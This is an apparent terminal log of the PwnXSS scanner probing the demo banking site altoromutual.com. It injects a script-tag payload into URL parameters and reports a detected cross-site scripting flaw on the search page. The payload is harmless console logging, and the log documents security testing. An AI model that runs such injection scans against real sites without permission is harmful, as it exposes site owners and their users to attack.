 root@kali: /home/kali/PwnXSS
[22:37:27] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:27] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:27] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:37:27] [WARNING] Found link with query: content=inside_careers.htm Maybe a vuln XSS point
[22:37:27] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:27] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:28] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:37:28] [WARNING] Found link with query: content=privacy.htm Maybe a vuln XSS point
[22:37:28] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:28] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:29] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:37:29] [WARNING] Found link with query: content=security.htm Maybe a vuln XSS point
[22:37:29] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:29] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:29] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:37:29] [WARNING] Target have form with GET method: http://altoromutual.com/search.jsp
[22:37:29] [INFO] Collecting form input key.....
[22:37:29] [INFO] Form key name: query value: <script>console.log(5000/3000)</script>
[22:37:29] [INFO] Internal error: 'name'
[22:37:29] [INFO] Internal error: 'name'
[22:37:29] [INFO] Sending payload (GET) method...
[22:37:29] [CRITICAL] Detected XSS (GET) at http://altoromutual.com/search.jsp?query=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:29] [CRITICAL] GET data: {'query': '<script>console.log(5000/3000)</script>'}
***************
[22:37:30] [INFO] Checking connection to: http://altoromutual.com/index.jsp?content=inside_contact.htm
[22:37:30] [INFO] Connection estabilished 200
[22:37:30] [WARNING] Found link with query: content=inside_contact.htm Maybe a vuln XSS point
[22:37:30] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:30] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:32] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:37:32] [WARNING] Found link with query: content=personal.htm Maybe a vuln XSS point
[22:37:32] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:37:32] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:37:33] [INFO] Parameter page using (GET) payloads but not 100% yet...